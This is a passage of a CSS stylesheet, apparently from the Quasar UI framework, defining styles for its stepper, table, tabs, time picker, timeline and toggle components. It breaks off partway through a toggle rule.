.q-splitter--horizontal.q-splitter--workable > .q-splitter__separator {
    cursor: row-resize
}

.q-splitter__after, .q-splitter__before {
    overflow: auto
}

.q-stepper {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background: #fff
}

.q-stepper__title {
    font-size: 14px;
    line-height: 18px;
    letter-spacing: 0.1px
}

.q-stepper__caption {
    font-size: 12px;
    line-height: 14px
}

.q-stepper__dot {
    margin-right: 8px;
    font-size: 14px;
    width: 24px;
    min-width: 24px;
    height: 24px;
    border-radius: 50%;
    background: currentColor
}

.q-stepper__dot span {
    color: #fff
}

.q-stepper__tab {
    padding: 8px 24px;
    font-size: 14px;
    color: #9e9e9e;
    flex-direction: row
}

.q-stepper--dark .q-stepper__dot span {
    color: #000
}

.q-stepper__tab--navigation {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    cursor: pointer
}

.q-stepper__tab--active, .q-stepper__tab--done {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-stepper__tab--active .q-stepper__dot, .q-stepper__tab--active .q-stepper__label, .q-stepper__tab--done .q-stepper__dot, .q-stepper__tab--done .q-stepper__label {
    text-shadow: 0 0 0 currentColor
}

.q-stepper__tab--disabled .q-stepper__dot {
    background: rgba(0, 0, 0, 0.22)
}

.q-stepper__tab--disabled .q-stepper__label {
    color: rgba(0, 0, 0, 0.32)
}

.q-stepper__tab--error {
    color: #c10015;
    color: var(--q-color-negative)
}

.q-stepper__tab--error .q-stepper__dot {
    background: transparent !important
}

.q-stepper__tab--error .q-stepper__dot span {
    color: currentColor;
    font-size: 24px
}

.q-stepper__header {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-stepper__header--border {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}

.q-stepper__header--standard-labels .q-stepper__tab {
    min-height: 72px;
    justify-content: center
}

.q-stepper__header--standard-labels .q-stepper__tab:first-child {
    justify-content: flex-start
}

.q-stepper__header--standard-labels .q-stepper__tab:last-child {
    justify-content: flex-end
}

.q-stepper__header--standard-labels .q-stepper__dot:after {
    display: none
}

.q-stepper__header--alternative-labels .q-stepper__tab {
    min-height: 104px;
    padding: 24px 32px;
    flex-direction: column;
    justify-content: flex-start
}

.q-stepper__header--alternative-labels .q-stepper__dot {
    margin-right: 0
}

.q-stepper__header--alternative-labels .q-stepper__label {
    margin-top: 8px;
    text-align: center
}

.q-stepper__header--alternative-labels .q-stepper__label:after, .q-stepper__header--alternative-labels .q-stepper__label:before {
    display: none
}

.q-stepper__nav {
    padding-top: 24px
}

.q-stepper--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-stepper--horizontal .q-stepper__step-inner {
    padding: 24px
}

.q-stepper--horizontal .q-stepper__tab:first-child {
    border-top-left-radius: inherit
}

.q-stepper--horizontal .q-stepper__tab:last-child {
    border-top-right-radius: inherit
}

.q-stepper--horizontal .q-stepper__tab:first-child .q-stepper__dot:before, .q-stepper--horizontal .q-stepper__tab:last-child .q-stepper__dot:after, .q-stepper--horizontal .q-stepper__tab:last-child .q-stepper__label:after {
    display: none
}

.q-stepper--horizontal .q-stepper__tab {
    overflow: hidden
}

.q-stepper--horizontal .q-stepper__line:after, .q-stepper--horizontal .q-stepper__line:before {
    position: absolute;
    top: 50%;
    height: 1px;
    width: 100vw;
    background: rgba(0, 0, 0, 0.12)
}

.q-stepper--horizontal .q-stepper__dot:after, .q-stepper--horizontal .q-stepper__label:after {
    content: "";
    left: 100%;
    margin-left: 8px
}

.q-stepper--horizontal .q-stepper__dot:before {
    content: "";
    right: 100%;
    margin-right: 8px
}

.q-stepper--horizontal > .q-stepper__nav {
    padding: 0 24px 24px
}

.q-stepper--vertical {
    padding: 16px 0
}

.q-stepper--vertical .q-stepper__tab {
    padding: 12px 24px
}

.q-stepper--vertical .q-stepper__title {
    line-height: 18px
}

.q-stepper--vertical .q-stepper__step-inner {
    padding: 0 24px 32px 60px
}

.q-stepper--vertical > .q-stepper__nav {
    padding: 24px 24px 0
}

.q-stepper--vertical .q-stepper__step {
    overflow: hidden
}

.q-stepper--vertical .q-stepper__dot {
    margin-right: 12px
}

.q-stepper--vertical .q-stepper__dot:after, .q-stepper--vertical .q-stepper__dot:before {
    content: "";
    position: absolute;
    left: 50%;
    width: 1px;
    height: 99999px;
    background: rgba(0, 0, 0, 0.12)
}

.q-stepper--vertical .q-stepper__dot:before {
    bottom: 100%;
    margin-bottom: 8px
}

.q-stepper--vertical .q-stepper__dot:after {
    top: 100%;
    margin-top: 8px
}

.q-stepper--vertical .q-stepper__step:first-child .q-stepper__dot:before, .q-stepper--vertical .q-stepper__step:last-child .q-stepper__dot:after {
    display: none
}

.q-stepper--vertical .q-stepper__step:last-child .q-stepper__step-inner {
    padding-bottom: 8px
}

.q-stepper--dark.q-stepper--bordered, .q-stepper--dark .q-stepper__header--border {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark.q-stepper--horizontal .q-stepper__line:after, .q-stepper--dark.q-stepper--horizontal .q-stepper__line:before, .q-stepper--dark.q-stepper--vertical .q-stepper__dot:after, .q-stepper--dark.q-stepper--vertical .q-stepper__dot:before {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark .q-stepper__tab--disabled {
    color: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark .q-stepper__tab--disabled .q-stepper__dot {
    background: hsla(0, 0%, 100%, 0.28)
}

.q-stepper--dark .q-stepper__tab--disabled .q-stepper__label {
    color: hsla(0, 0%, 100%, 0.54)
}

.q-stepper--contracted .q-stepper__header, .q-stepper--contracted .q-stepper__header--alternative-labels .q-stepper__tab {
    min-height: 72px
}

.q-stepper--contracted .q-stepper__header--alternative-labels .q-stepper__tab:first-child {
    align-items: flex-start
}

.q-stepper--contracted .q-stepper__header--alternative-labels .q-stepper__tab:last-child {
    align-items: flex-end
}

.q-stepper--contracted .q-stepper__header .q-stepper__tab {
    padding: 24px 0
}

.q-stepper--contracted .q-stepper__header .q-stepper__tab:first-child .q-stepper__dot {
    transform: translateX(24px)
}

.q-stepper--contracted .q-stepper__header .q-stepper__tab:last-child .q-stepper__dot {
    transform: translateX(-24px)
}

.q-stepper--contracted .q-stepper__tab:not(:last-child) .q-stepper__dot:after {
    display: block !important
}

.q-stepper--contracted .q-stepper__dot {
    margin: 0
}

.q-stepper--contracted .q-stepper__label {
    display: none
}

.q-tab-panels {
    background: #fff
}

.q-tab-panel {
    padding: 16px
}

.q-markup-table {
    overflow: auto;
    background: #fff
}

.q-table {
    width: 100%;
    max-width: 100%;
    border-collapse: separate;
    border-spacing: 0
}

.q-table tbody td, .q-table thead tr {
    height: 48px
}

.q-table th {
    font-weight: 500;
    font-size: 12px;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.q-table th.sortable {
    cursor: pointer
}

.q-table th.sortable:hover .q-table__sort-icon {
    opacity: 0.64
}

.q-table th.sorted .q-table__sort-icon {
    opacity: 0.86 !important
}

.q-table th.sort-desc .q-table__sort-icon {
    transform: rotate(180deg)
}

.q-table td, .q-table th {
    padding: 7px 16px;
    background-color: inherit
}

.q-table td, .q-table th, .q-table thead {
    border-style: solid;
    border-width: 0
}

.q-table tbody td {
    font-size: 13px
}

.q-table__card {
    color: #000;
    background-color: #fff;
    border-radius: 4px;
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12)
}

.q-table__card .q-table__middle {
    flex: 1 1 auto
}

.q-table__card .q-table__bottom, .q-table__card .q-table__top {
    flex: 0 0 auto
}

.q-table__container {
    position: relative
}

.q-table__container > div:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit
}

.q-table__container > div:last-child {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit
}

.q-table__container > .q-inner-loading {
    border-radius: inherit !important
}

.q-table__top {
    padding: 12px 16px
}

.q-table__top .q-table__control {
    flex-wrap: wrap
}

.q-table__title {
    font-size: 20px;
    letter-spacing: 0.005em;
    font-weight: 400
}

.q-table__separator {
    min-width: 8px !important
}

.q-table__progress {
    height: 0 !important
}

.q-table__progress th {
    padding: 0 !important;
    border: 0 !important
}

.q-table__progress .q-linear-progress {
    position: absolute;
    bottom: 0
}

.q-table__middle {
    max-width: 100%
}

.q-table__bottom {
    min-height: 50px;
    padding: 4px 14px 4px 16px;
    font-size: 12px
}

.q-table__bottom .q-table__control {
    min-height: 24px
}

.q-table__bottom-nodata-icon {
    font-size: 200%;
    margin-right: 8px
}

.q-table__bottom-item {
    margin-right: 16px
}

.q-table__control {
    display: flex;
    align-items: center
}

.q-table__sort-icon {
    transition: transform 0.3s cubic-bezier(0.25, 0.8, 0.5, 1);
    opacity: 0;
    font-size: 120%
}

.q-table__sort-icon--center, .q-table__sort-icon--left {
    margin-left: 4px
}

.q-table__sort-icon--right {
    margin-right: 4px
}

.q-table--col-auto-width {
    width: 1px
}

.q-table--flat {
    box-shadow: none
}

.q-table--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-table--square {
    border-radius: 0
}

.q-table__linear-progress {
    height: 2px
}

.q-table--no-wrap td, .q-table--no-wrap th {
    white-space: nowrap
}

.q-table--grid {
    box-shadow: none;
    border-radius: 4px
}

.q-table--grid .q-table__top {
    padding-bottom: 4px
}

.q-table--grid .q-table__middle {
    min-height: 2px;
    margin-bottom: 4px
}

.q-table--grid .q-table__middle thead, .q-table--grid .q-table__middle thead th {
    border: 0 !important
}

.q-table--grid .q-table__linear-progress {
    bottom: 0
}

.q-table--grid .q-table__bottom {
    border-top: 0
}

.q-table--grid .q-table__grid-content {
    flex: 1 1 auto
}

.q-table--grid.fullscreen {
    background: inherit
}

.q-table__grid-item-card {
    vertical-align: top;
    padding: 12px
}

.q-table__grid-item-card .q-separator {
    margin: 12px 0
}

.q-table__grid-item-row + .q-table__grid-item-row {
    margin-top: 8px
}

.q-table__grid-item-title {
    opacity: 0.54;
    font-weight: 500;
    font-size: 12px
}

.q-table__grid-item-value {
    font-size: 13px
}

.q-table__grid-item {
    padding: 4px;
    transition: transform 0.3s cubic-bezier(0.25, 0.8, 0.5, 1)
}

.q-table__grid-item--selected {
    transform: scale(0.95)
}

.q-table--cell-separator tbody tr:not(:last-child) td, .q-table--cell-separator thead th, .q-table--horizontal-separator tbody tr:not(:last-child) td, .q-table--horizontal-separator thead th {
    border-bottom-width: 1px
}

.q-table--cell-separator td, .q-table--cell-separator th, .q-table--vertical-separator td, .q-table--vertical-separator th {
    border-left-width: 1px
}

.q-table--cell-separator.q-table--loading tr:nth-last-child(2) th, .q-table--cell-separator thead tr:last-child th, .q-table--vertical-separator.q-table--loading tr:nth-last-child(2) th, .q-table--vertical-separator thead tr:last-child th {
    border-bottom-width: 1px
}

.q-table--cell-separator td:first-child, .q-table--cell-separator th:first-child, .q-table--vertical-separator td:first-child, .q-table--vertical-separator th:first-child {
    border-left: 0
}

.q-table--cell-separator .q-table__top, .q-table--vertical-separator .q-table__top {
    border-bottom: 1px solid rgba(0, 0, 0, 0.12)
}

.q-table--dense .q-table__top {
    padding: 6px 16px
}

.q-table--dense .q-table__bottom {
    min-height: 33px
}

.q-table--dense .q-table__sort-icon {
    font-size: 110%
}

.q-table--dense .q-table td, .q-table--dense .q-table th {
    padding: 4px 8px
}

.q-table--dense .q-table tbody td, .q-table--dense .q-table tbody tr, .q-table--dense .q-table thead tr {
    height: 28px
}

.q-table--dense .q-table td:first-child, .q-table--dense .q-table th:first-child {
    padding-left: 16px
}

.q-table--dense .q-table td:last-child, .q-table--dense .q-table th:last-child {
    padding-right: 16px
}

.q-table--dense .q-table__bottom-item {
    margin-right: 8px
}

.q-table--dense .q-table__select .q-field__control, .q-table--dense .q-table__select .q-field__native {
    min-height: 24px;
    padding: 0
}

.q-table--dense .q-table__select .q-field__marginal {
    height: 24px
}

.q-table__bottom {
    border-top: 1px solid rgba(0, 0, 0, 0.12)
}

.q-table td, .q-table th, .q-table thead, .q-table tr {
    border-color: rgba(0, 0, 0, 0.12)
}

.q-table tbody td {
    position: relative
}

.q-table tbody td:after, .q-table tbody td:before {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    pointer-events: none
}

.q-table tbody td:before {
    background: rgba(0, 0, 0, 0.03)
}

.q-table tbody td:after {
    background: rgba(0, 0, 0, 0.06)
}

.q-table tbody tr.selected td:after, body.desktop .q-table > tbody > tr:not(.q-tr--no-hover):hover > td:not(.q-td--no-hover):before {
    content: ""
}

.q-table--dark, .q-table--dark .q-table__bottom, .q-table--dark td, .q-table--dark th, .q-table--dark thead, .q-table--dark tr, .q-table__card--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-table--dark tbody td:before {
    background: hsla(0, 0%, 100%, 0.07)
}

.q-table--dark tbody td:after {
    background: hsla(0, 0%, 100%, 0.1)
}

.q-table--dark.q-table--cell-separator .q-table__top, .q-table--dark.q-table--vertical-separator .q-table__top {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-tab {
    padding: 0 16px;
    min-height: 48px;
    transition: color 0.3s, background-color 0.3s;
    text-transform: uppercase;
    white-space: nowrap;
    color: inherit;
    text-decoration: none
}

.q-tab--full {
    min-height: 72px
}

.q-tab--no-caps {
    text-transform: none
}

.q-tab__content {
    height: inherit;
    padding: 4px 0;
    min-width: 40px
}

.q-tab__content--inline .q-tab__icon + .q-tab__label {
    padding-left: 8px
}

.q-tab__content .q-chip--floating {
    top: 0;
    right: -16px
}

.q-tab__icon {
    width: 24px;
    height: 24px;
    font-size: 24px
}

.q-tab__label {
    font-size: 14px;
    line-height: 1.715em;
    font-weight: 500
}

.q-tab .q-badge {
    top: 3px;
    right: -12px
}

.q-tab__alert, .q-tab__alert-icon {
    position: absolute
}

.q-tab__alert {
    top: 7px;
    right: -9px;
    height: 10px;
    width: 10px;
    border-radius: 50%;
    background: currentColor
}

.q-tab__alert-icon {
    top: 2px;
    right: -12px;
    font-size: 18px
}

.q-tab__indicator {
    opacity: 0;
    height: 2px;
    background: currentColor
}

.q-tab--active .q-tab__indicator {
    opacity: 1;
    transform-origin: left
}

.q-tab--inactive {
    opacity: 0.85
}

.q-tabs {
    position: relative;
    transition: color 0.3s, background-color 0.3s
}

.q-tabs--scrollable.q-tabs__arrows--outside.q-tabs--horizontal {
    padding-left: 36px;
    padding-right: 36px
}

.q-tabs--scrollable.q-tabs__arrows--outside.q-tabs--vertical {
    padding-top: 36px;
    padding-bottom: 36px
}

.q-tabs--scrollable.q-tabs__arrows--outside .q-tabs__arrow--faded {
    opacity: 0.3;
    pointer-events: none
}

.q-tabs--not-scrollable .q-tabs__arrow, .q-tabs--scrollable.q-tabs__arrows--inside .q-tabs__arrow--faded {
    display: none
}

.q-tabs--not-scrollable .q-tabs__content {
    border-radius: inherit
}

.q-tabs__arrow {
    cursor: pointer;
    font-size: 32px;
    min-width: 36px;
    text-shadow: 0 0 3px #fff, 0 0 1px #fff, 0 0 1px #000;
    transition: opacity 0.3s
}

.q-tabs__content {
    overflow: hidden;
    flex: 1 1 auto
}

.q-tabs__content--align-center {
    justify-content: center
}

.q-tabs__content--align-right {
    justify-content: flex-end
}

.q-tabs__content--align-justify .q-tab {
    flex: 1 1 auto
}

.q-tabs__offset {
    display: none
}

.q-tabs--horizontal .q-tabs__arrow {
    height: 100%
}

.q-tabs--horizontal .q-tabs__arrow--left {
    top: 0;
    left: 0;
    bottom: 0
}

.q-tabs--horizontal .q-tabs__arrow--right {
    top: 0;
    right: 0;
    bottom: 0
}

.q-tabs--vertical, .q-tabs--vertical .q-tabs__content {
    display: block !important;
    height: 100%
}

.q-tabs--vertical .q-tabs__arrow {
    width: 100%;
    height: 36px;
    text-align: center
}

.q-tabs--vertical .q-tabs__arrow--left {
    top: 0;
    left: 0;
    right: 0
}

.q-tabs--vertical .q-tabs__arrow--right {
    left: 0;
    right: 0;
    bottom: 0
}

.q-tabs--vertical .q-tab {
    padding: 0 8px
}

.q-tabs--vertical .q-tab__indicator {
    height: unset;
    width: 2px
}

.q-tabs--vertical.q-tabs--not-scrollable .q-tabs__content {
    height: 100%
}

.q-tabs--vertical.q-tabs--dense .q-tab__content {
    min-width: 24px
}

.q-tabs--dense .q-tab {
    min-height: 36px
}

.q-tabs--dense .q-tab--full {
    min-height: 52px
}

@media (min-width: 1440px) {
    .q-footer .q-tab__content, .q-header .q-tab__content {
        min-width: 128px
    }
}

.q-time {
    box-shadow: 0 1px 5px rgba(0, 0, 0, 0.2), 0 2px 2px rgba(0, 0, 0, 0.14), 0 3px 1px -2px rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    background: #fff;
    outline: 0;
    width: 290px;
    min-width: 290px;
    max-width: 100%
}

.q-time--bordered {
    border: 1px solid rgba(0, 0, 0, 0.12)
}

.q-time__header {
    border-top-left-radius: inherit;
    color: #fff;
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    padding: 16px;
    font-weight: 300
}

.q-time__actions {
    padding: 0 16px 16px
}

.q-time__header-label {
    font-size: 28px;
    line-height: 1;
    letter-spacing: -0.00833em
}

.q-time__header-label > div + div {
    margin-left: 4px
}

.q-time__link {
    opacity: 0.56;
    outline: 0;
    transition: opacity 0.3s ease-out
}

.q-time__link--active, .q-time__link:focus, .q-time__link:hover {
    opacity: 1
}

.q-time__header-ampm {
    font-size: 16px;
    letter-spacing: 0.1em
}

.q-time__content {
    padding: 16px
}

.q-time__content:before {
    content: "";
    display: block;
    padding-bottom: 100%
}

.q-time__container-parent {
    padding: 16px
}

.q-time__container-child {
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.12)
}

.q-time__clock {
    padding: 24px;
    width: 100%;
    height: 100%;
    max-width: 100%;
    max-height: 100%;
    font-size: 14px
}

.q-time__clock-circle {
    position: relative
}

.q-time__clock-center {
    height: 6px;
    width: 6px;
    margin: auto;
    border-radius: 50%;
    min-height: 0;
    background: currentColor
}

.q-time__clock-pointer {
    width: 2px;
    height: 50%;
    transform-origin: 0 0;
    min-height: 0;
    position: absolute;
    left: 50%;
    right: 0;
    bottom: 0;
    color: #1976d2;
    color: var(--q-color-primary);
    background: currentColor;
    transform: translateX(-50%)
}

.q-time__clock-pointer:after, .q-time__clock-pointer:before {
    content: "";
    position: absolute;
    left: 50%;
    border-radius: 50%;
    background: currentColor;
    transform: translateX(-50%)
}

.q-time__clock-pointer:before {
    bottom: -4px;
    width: 8px;
    height: 8px
}

.q-time__clock-pointer:after {
    top: -3px;
    height: 6px;
    width: 6px
}

.q-time__clock-position {
    position: absolute;
    min-height: 32px;
    width: 32px;
    height: 32px;
    font-size: 12px;
    line-height: 32px;
    margin: 0;
    padding: 0;
    transform: translate(-50%, -50%);
    border-radius: 50%
}

.q-time__clock-position--disable {
    opacity: 0.4
}

.q-time__clock-position--active {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff
}

.q-time__clock-pos-0 {
    top: 0%;
    left: 50%
}

.q-time__clock-pos-1 {
    top: 6.7%;
    left: 75%
}

.q-time__clock-pos-2 {
    top: 25%;
    left: 93.3%
}

.q-time__clock-pos-3 {
    top: 50%;
    left: 100%
}

.q-time__clock-pos-4 {
    top: 75%;
    left: 93.3%
}

.q-time__clock-pos-5 {
    top: 93.3%;
    left: 75%
}

.q-time__clock-pos-6 {
    top: 100%;
    left: 50%
}

.q-time__clock-pos-7 {
    top: 93.3%;
    left: 25%
}

.q-time__clock-pos-8 {
    top: 75%;
    left: 6.7%
}

.q-time__clock-pos-9 {
    top: 50%;
    left: 0%
}

.q-time__clock-pos-10 {
    top: 25%;
    left: 6.7%
}

.q-time__clock-pos-11 {
    top: 6.7%;
    left: 25%
}

.q-time__clock-pos-12 {
    top: 15%;
    left: 50%
}

.q-time__clock-pos-13 {
    top: 19.69%;
    left: 67.5%
}

.q-time__clock-pos-14 {
    top: 32.5%;
    left: 80.31%
}

.q-time__clock-pos-15 {
    top: 50%;
    left: 85%
}

.q-time__clock-pos-16 {
    top: 67.5%;
    left: 80.31%
}

.q-time__clock-pos-17 {
    top: 80.31%;
    left: 67.5%
}

.q-time__clock-pos-18 {
    top: 85%;
    left: 50%
}

.q-time__clock-pos-19 {
    top: 80.31%;
    left: 32.5%
}

.q-time__clock-pos-20 {
    top: 67.5%;
    left: 19.69%
}

.q-time__clock-pos-21 {
    top: 50%;
    left: 15%
}

.q-time__clock-pos-22 {
    top: 32.5%;
    left: 19.69%
}

.q-time__clock-pos-23 {
    top: 19.69%;
    left: 32.5%
}

.q-time__now-button {
    background-color: #1976d2;
    background-color: var(--q-color-primary);
    color: #fff;
    top: 12px;
    right: 12px
}

.q-time--readonly .q-time__content, .q-time--readonly .q-time__header-ampm, .q-time.disabled .q-time__content, .q-time.disabled .q-time__header-ampm {
    pointer-events: none
}

.q-time--portrait {
    display: inline-flex;
    flex-direction: column
}

.q-time--portrait .q-time__header {
    border-top-right-radius: inherit;
    min-height: 86px
}

.q-time--portrait .q-time__header-ampm {
    margin-left: 12px
}

.q-time--portrait.q-time--bordered .q-time__content {
    margin: 1px 0
}

.q-time--landscape {
    display: inline-flex;
    align-items: stretch;
    min-width: 420px
}

.q-time--landscape > div {
    display: flex;
    flex-direction: column;
    justify-content: center
}

.q-time--landscape .q-time__header {
    border-bottom-left-radius: inherit;
    min-width: 156px
}

.q-time--landscape .q-time__header-ampm {
    margin-top: 12px
}

.q-time--dark {
    border-color: hsla(0, 0%, 100%, 0.28)
}

.q-timeline {
    padding: 0;
    width: 100%;
    list-style: none
}

.q-timeline h6 {
    line-height: inherit
}

.q-timeline--dark {
    color: #fff
}

.q-timeline--dark .q-timeline__subtitle {
    opacity: 0.7
}

.q-timeline__content {
    padding-bottom: 24px
}

.q-timeline__title {
    margin-top: 0;
    margin-bottom: 16px
}

.q-timeline__subtitle {
    font-size: 12px;
    margin-bottom: 8px;
    opacity: 0.4;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-weight: 700
}

.q-timeline__dot {
    position: absolute;
    top: 0;
    bottom: 0;
    width: 15px
}

.q-timeline__dot:after, .q-timeline__dot:before {
    content: "";
    background: currentColor;
    display: block;
    position: absolute
}

.q-timeline__dot:before {
    border: 3px solid transparent;
    border-radius: 100%;
    height: 15px;
    width: 15px;
    top: 4px;
    left: 0;
    transition: background 0.3s ease-in-out, border 0.3s ease-in-out
}

.q-timeline__dot:after {
    width: 3px;
    opacity: 0.4;
    top: 24px;
    bottom: 0;
    left: 6px
}

.q-timeline__dot .q-icon {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    font-size: 16px;
    height: 38px;
    line-height: 38px;
    width: 100%;
    color: #fff
}

.q-timeline__dot-img {
    position: absolute;
    top: 4px;
    left: 0;
    right: 0;
    height: 31px;
    width: 31px;
    background: currentColor;
    border-radius: 50%
}

.q-timeline__heading {
    position: relative
}

.q-timeline__heading:first-child .q-timeline__heading-title {
    padding-top: 0
}

.q-timeline__heading:last-child .q-timeline__heading-title {
    padding-bottom: 0
}

.q-timeline__heading-title {
    padding: 32px 0;
    margin: 0
}

.q-timeline__entry {
    position: relative;
    line-height: 22px
}

.q-timeline__entry:last-child {
    padding-bottom: 0 !important
}

.q-timeline__entry:last-child .q-timeline__dot:after {
    content: none
}

.q-timeline__entry--icon .q-timeline__dot {
    width: 31px
}

.q-timeline__entry--icon .q-timeline__dot:before {
    height: 31px;
    width: 31px
}

.q-timeline__entry--icon .q-timeline__dot:after {
    top: 41px;
    left: 14px
}

.q-timeline__entry--icon .q-timeline__subtitle {
    padding-top: 8px
}

.q-timeline--dense--right .q-timeline__entry {
    padding-left: 40px
}

.q-timeline--dense--right .q-timeline__entry--icon .q-timeline__dot {
    left: -8px
}

.q-timeline--dense--right .q-timeline__dot {
    left: 0
}

.q-timeline--dense--left .q-timeline__heading {
    text-align: right
}

.q-timeline--dense--left .q-timeline__entry {
    padding-right: 40px
}

.q-timeline--dense--left .q-timeline__entry--icon .q-timeline__dot {
    right: -8px
}

.q-timeline--dense--left .q-timeline__content, .q-timeline--dense--left .q-timeline__subtitle, .q-timeline--dense--left .q-timeline__title {
    text-align: right
}

.q-timeline--dense--left .q-timeline__dot {
    right: 0
}

.q-timeline--comfortable {
    display: table
}

.q-timeline--comfortable .q-timeline__heading {
    display: table-row;
    font-size: 200%
}

.q-timeline--comfortable .q-timeline__heading > div {
    display: table-cell
}

.q-timeline--comfortable .q-timeline__entry {
    display: table-row;
    padding: 0
}

.q-timeline--comfortable .q-timeline__entry--icon .q-timeline__content {
    padding-top: 8px
}

.q-timeline--comfortable .q-timeline__content, .q-timeline--comfortable .q-timeline__dot, .q-timeline--comfortable .q-timeline__subtitle {
    display: table-cell;
    vertical-align: top
}

.q-timeline--comfortable .q-timeline__subtitle {
    width: 35%
}

.q-timeline--comfortable .q-timeline__dot {
    position: relative;
    min-width: 31px
}

.q-timeline--comfortable--right .q-timeline__heading .q-timeline__heading-title {
    margin-left: -50px
}

.q-timeline--comfortable--right .q-timeline__subtitle {
    text-align: right;
    padding-right: 30px
}

.q-timeline--comfortable--right .q-timeline__content {
    padding-left: 30px
}

.q-timeline--comfortable--right .q-timeline__entry--icon .q-timeline__dot {
    left: -8px
}

.q-timeline--comfortable--left .q-timeline__heading {
    text-align: right
}

.q-timeline--comfortable--left .q-timeline__heading .q-timeline__heading-title {
    margin-right: -50px
}

.q-timeline--comfortable--left .q-timeline__subtitle {
    padding-left: 30px
}

.q-timeline--comfortable--left .q-timeline__content {
    padding-right: 30px
}

.q-timeline--comfortable--left .q-timeline__content, .q-timeline--comfortable--left .q-timeline__title {
    text-align: right
}

.q-timeline--comfortable--left .q-timeline__entry--icon .q-timeline__dot {
    right: 0
}

.q-timeline--comfortable--left .q-timeline__dot {
    right: -8px
}

.q-timeline--loose .q-timeline__heading-title {
    text-align: center;
    margin-left: 0
}

.q-timeline--loose .q-timeline__content, .q-timeline--loose .q-timeline__dot, .q-timeline--loose .q-timeline__entry, .q-timeline--loose .q-timeline__subtitle {
    display: block;
    margin: 0;
    padding: 0
}

.q-timeline--loose .q-timeline__dot {
    position: absolute;
    left: 50%;
    margin-left: -7.15px
}

.q-timeline--loose .q-timeline__entry {
    padding-bottom: 24px;
    overflow: hidden
}

.q-timeline--loose .q-timeline__entry--icon .q-timeline__dot {
    margin-left: -15px
}

.q-timeline--loose .q-timeline__entry--icon .q-timeline__subtitle {
    line-height: 38px
}

.q-timeline--loose .q-timeline__entry--icon .q-timeline__content {
    padding-top: 8px
}

.q-timeline--loose .q-timeline__entry--left .q-timeline__content, .q-timeline--loose .q-timeline__entry--right .q-timeline__subtitle {
    float: left;
    padding-right: 30px;
    text-align: right
}

.q-timeline--loose .q-timeline__entry--left .q-timeline__subtitle, .q-timeline--loose .q-timeline__entry--right .q-timeline__content {
    float: right;
    text-align: left;
    padding-left: 30px
}

.q-timeline--loose .q-timeline__content, .q-timeline--loose .q-timeline__subtitle {
    width: 50%
}

.q-toggle {
    vertical-align: middle
}

.q-toggle__native {
    width: 1px;
    height: 1px
}

.q-toggle__track {
    height: 0.35em;
    border-radius: 0.175em;
    opacity: 0.38;
    background: currentColor
}

.q-toggle__thumb {
    top: 0.25em;
    left: 0.25em;
    width: 0.5em;
    height: 0.5em;
    transition: left 0.22s cubic-bezier(0.4, 0, 0.2, 1);
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    z-index: 0
}

.q-toggle__thumb:after {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: #fff;
    box-shadow: 0 3px 1px -2px rgba(0, 0, 0, 0.2), 0 2px 2px 0 rgba(0, 0, 0, 0.14), 0 1px 5px 0 rgba(0, 0, 0, 0.12)
}

.q-toggle__thumb .q-icon {
    font-size: 0.3em;
    min-width: 1em;
    color: #000;
    opacity: 0.54;
    z-index: 1
}

.q-toggle__inner {
    font-size: 40px;
    width: 1.4em;
    min-width: 1.4em;
    height: 1em;
    padding: 0.325em 0.3em
}

.q-toggle__inner--indet .q-toggle__thumb {
    left: 0.45em
}

.q-toggle__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-toggle__inner--truthy .q-toggle__track {
    opacity: 0.54
}

.q-toggle__inner--truthy .q-toggle__thumb {
    left: 0.65em
}

.q-toggle__inner--truthy .q-toggle__thumb:after {
    background-color: currentColor
}

.q-toggle__inner--truthy .q-toggle__thumb .q-icon {
    color: #fff;
    opacity: 1
}

.q-toggle.disabled {
    opacity: 0.75 !important
}

.q-toggle--dark .q-toggle__inner {
    color: #fff
}

.q-toggle--dark .q-toggle__inner--truthy {
    color: #1976d2;
    color: var(--q-color-primary)
}

.q-toggle--dark .q-toggle__thumb:before {
    opacity: 0.32 !important
}

.q-toggle--dense .q-toggle__inner {
    width: 0.8em;
    min-width: 0.8em;
    height: 0.5em;
    padding: 0.07625em 0
}

.q-toggle--dense .q-toggle__thumb {
    top: 0;
    left: 0
}

.q-toggle--dense .q-toggle__inner--indet .q-toggle__thumb {
    left: 0.15em
}

.q-toggle--dense .q-toggle__inner--truthy .q-toggle__thumb {
    left: 0.3em
}

.q-toggle--dense .q-toggle__label {
    padding-left: 0.5em
}

.q-toggle--dense.reverse .q-toggle__label {
    padding-left: 0;
    padding-right: 0.5em
}

body.desktop .q-toggle:not(.disabled) .q-toggle__thumb:before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border-radius: 50%;
    background: currentColor;
    opacity: 0.12;
